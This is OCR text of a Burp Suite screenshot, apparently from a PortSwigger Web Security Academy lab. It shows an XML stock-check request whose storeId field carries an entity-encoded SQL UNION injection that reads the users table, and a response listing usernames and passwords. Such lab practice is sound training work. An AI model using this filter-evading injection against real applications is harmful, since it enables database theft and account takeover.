 Burp Suite Professional v2.1 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: https://0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net ?
请求
Raw 参数 头 Hex XML
POST /product/stock HTTP/1.1
Host: 0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml
origin: https://0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net
Referer:
https://0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net/product
?productId=3
Content-Length: 392
Connection: close
<?xml version="1.0"
encoding="UTF-8"?><stockCheck><productId>3</productId><storeId>1&#32;&#85
;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#117;&#115;
&#101;&#114;&#110;&#97;&#109;&#101;&#32;&#124;&#124;&#32;&apos;&#58;&apos
;&#32;&#124;&#124;&#32;&#112;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#3
2;&#70;&#82;&#79;&#77;&#32;&#117;&#115;&#101;&#114;&#115;</storeId></stoc
kCheck>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=iChGnc9LeO4KXM0YVVjPx98g6EfaMS6O; Secure; HttpOnly;
SameSite=None
Connection: close
Content-Length: 100
wiener:5rk3onzevo06exjrpdgv
464 units
administrator:b64ddknath9swz8u68fd
carlos:dq37qgk46lhag8au8791
? < + > 输入搜索字词 没有比赛
完成 287字节 | 250毫秒